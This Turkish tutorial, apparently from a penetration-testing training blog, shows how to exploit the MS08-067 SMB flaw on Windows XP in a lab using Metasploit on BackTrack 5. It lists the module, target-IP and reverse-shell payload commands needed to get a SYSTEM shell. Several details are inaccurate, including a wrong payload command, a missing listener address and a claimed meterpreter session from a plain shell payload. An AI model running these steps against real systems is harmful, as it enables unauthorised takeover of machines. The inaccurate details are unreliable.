BackTrack5 ile Windows XP-SP3 Sızma

BackTrack 5 kullanarak Windows XP işletim sistemi üzerinde penetration (sızma) test yapmak isteyen bilişim profesyonelleri için, BackTrack alt yapısı kullanarak Windows XP SP3, SP2, SP1 işletim sistemlerine sızma işleminin nasıl yapılabileceğini inceleyelim.

Makalenin Ön Gereksinimleri:

1-) http://www.eyupcelik.com.tr/ceh/vmware-uzerine-backtrack-5-kurulumu Adresinde bulunan VMware Üzerine Back Track 5 Kurulumu makalemi okumuş olması veya VMware üzerinde sanal işletim sistemi kurabilecek düzeyde olmak gerekmektedir.

2-) Nmap (Zenmap) ile footprinting (Bilgi Toplama) evresini bilmek.



VMware’de bulunan BackTrack 5 işletim sistemini açarak login oluyoruz. Application\Exploitation Tools\Network Exploitation Tools\Metasploit Framework menüsünden msfupdate’i çalıştırıyoruz. MetaSploit Framework’ün güncel exploitleri indirmesini bekliyoruz. Ardından Application\Exploitation Tools\Network Exploitation Tools\Metasploit Framework menüsünden msfconsole’u çalıştırıyoruz.



Yukarıdaki gibi konsol ekranı geldikten sonra show exploits komutu ile MetaSploit platformunda kullanıma hazır exploitleri görüntülüyoruz. Windows XP SP3 işletim sistemlerinde bulunan dosya ve yazıcı paylaşımı(SMB)’ndaki bir zafiyetten dolayı sistem yetkilerini ele geçiren bir exploit mevcut. ms08_067_netapi adındaki bu exploiti kullanarak hedef sisteme sızmaya çalışacağız. Bu exploiti hedef sistem üzerinde çalıştırdıktan sonra hedef sistemi ele geçirmek için bir payloads’a ihtiyacımız olacaktır. Hedef sistemde SYSTEM yetkileri ile bulunan cmd ekranını shell_reverse_tcp payloads’ı ile ters bağlantı mantığını kullanarak ekrana getireceğiz. Böylece sisteme sızmış olacağız. MsfConsole ekranından use windows/smb/ms08_067_netapi komutunu giriyoruz.





Konsol çıktısı yukarıdaki gibi olduktan sonra exploiti hedef sistem üzerine test etmek için 192.168.27.50 ip adresine sahip hedef ip adresini exploit üzerinde yapılandırmamız gerekecek. Bunun için öncelikle show options komutunu girip exploitin düzenlenmesi gereken kısımlarına göz atacağız.

Yukarıdaki resme dikkat edecek olursak RHOST yanından bulunan Current Setting kısmı boş ve hemen yanında Required (Gerekli) kısmı yes olarak belirlenmiş durumda. Bu şu demek; bu exploiti çalıştırmak için RHOST kısmını mutlaka girmek zorundayız. Bunun için set RHOST 192.168.27.50 komutunu giriyoruz.



Komut çıktımız yukarıdaki gibi olacaktır. Daha sonra kullanacağımız Payloads’ı seçmek için show payloads komutunu kullanıyoruz. Hedef sistemin komut ekranını getirmesi için shell_reverse_tcp payloads’ını kullanacağız. Dolayısı ile konsol ekranına gireceğimiz komut set payloads windows/shell_reverse_tcp komutu olacaktır.

Yukarıdaki gibi komutumuzu da verdikten sonra, son bir kez show options komutu ile hedef sistem üzerinde çalışacak olan exploitimizi inceliyoruz. Tüm bunları yaptıktan sonra exploit komutu ile exploitimizi derleyip hedef sistem üzerinde çalıştırıyoruz. Hedef sistemin komut ekranına meterpreter ile geçmiş oluyoruz.